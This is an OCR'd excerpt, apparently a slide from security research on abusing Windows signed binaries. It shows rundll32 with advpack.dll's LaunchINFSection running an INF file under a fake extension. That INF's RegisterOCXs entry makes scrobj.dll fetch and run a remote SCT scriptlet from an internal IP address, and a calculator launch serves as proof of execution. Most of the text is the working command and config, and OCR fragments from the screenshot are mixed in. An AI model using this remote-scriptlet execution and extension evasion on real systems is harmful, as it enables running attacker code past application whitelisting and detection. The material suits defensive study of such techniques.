 Arbitrary File Names
Now for a kicker – SCT files are merely text/XML files and INF files are text
files.  In my basic testing, these files do not need a proper extension for
invocation.  In this example, we call ‘test.notinf’ and ‘test.notsct’ to
successfully execute our ‘sct’ payload:
c:\test>rundll32.exe advpack.dll,LaunchINFSection test.notinf,,1,
c:\tes
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
C:\test\test.notinf - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run P
test2.inf test.notinf cmstp.txt
1 ;cmstp.exe /s cmstp.inf
2
3 [version]
4 Signature=$chicago$
5 AdvancedINF=2.5
6
7 [DefaultInstall]
8 RegisterOCXs=Morefun
9
10 [MoreFun]
11 %11%\scrobj.dll,NI,http://192.168.64.146/test.notsct
12